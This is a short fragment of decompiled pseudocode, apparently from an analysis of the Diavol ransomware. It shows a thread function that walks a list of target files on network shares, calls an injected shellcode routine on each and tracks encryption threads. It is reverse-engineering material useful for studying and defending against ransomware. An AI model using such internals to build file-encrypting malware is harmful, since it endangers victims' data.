 __int64 __fastcall net_encrypt_thread(DIAVOL_FINDFILES_STRUCT *diavol_findfiles_struct)
{
  __int64 v2; // rcx
  _WORD *target_file; // rdi
  bool v4; // zf
  _WORD *v5; // rax

  if ( *diavol_findfiles_struct->target_file )
  {
    do
    {
      SHELLCODE_FUNC_BUFFER(diavol_findfiles_struct, 0i64);// FINDFILES
      v2 = -1i64;
      target_file = diavol_findfiles_struct->target_file;
      do
      {
        if ( !v2 )
          break;
        v4 = *target_file++ == 0;
        --v2;
      }
      while ( !v4 );
      v5 = (diavol_findfiles_struct->target_file + 2 * ~v2);
      diavol_findfiles_struct->target_file = v5;
    }
    while ( *v5 );
  }
  LocalFree(diavol_findfiles_struct);
  _InterlockedDecrement(&CRYPT_THREAD_COUNT);
  return 0i64;
}